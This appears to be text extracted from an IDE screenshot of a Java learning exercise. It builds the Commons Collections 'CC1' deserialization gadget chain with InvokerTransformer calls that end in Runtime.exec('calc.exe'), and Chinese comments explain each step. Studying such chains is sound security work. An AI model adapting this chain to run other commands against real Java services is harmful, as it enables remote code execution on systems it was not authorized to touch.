 example\CC1Tester.java src\CC1Tester.java Class.java DeSeri.java InvokerTransformer.java Transformer.java ConstantTransformer.java
5 2
22
23
24 Transformer[] transformers= new Transformer[]{new ConstantTransformer(Runtime.class),
25 //执行下面这条语句得到getRuntime方法的Method对象并且传入下一条语句,getMethod有两个参数，所以这里参数也需要2个
26 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
27 //执行下面这条语句相当于getRuntimeMethod.invoke(null,null)，也就是会直接执行Runtime.getRuntime()，然后返回Runtime对象给下一条语句
28 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
29 //执行下面这语句相当于执行execMethod.invoke(r,"calc.exe")
30 new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new Object[]{"calc.exe"})};
31 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
32 chainedTransformer.transform( object: 111);
33 //序列化
34 // FileOutputStream fileOutputStream = new FileOutputStream("D:\\Desktop\\JavaTester\\CC1\\src\\main\\java\\org\\example\\ser.txt");
35 // ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream);
36 // outputStream.writeObject(chainedTransformer);
37
38
39 }
40 }
运行 CC1Tester
D:\environment\java\Java8\bin\java.exe ...
进程已结束，退出代码为 0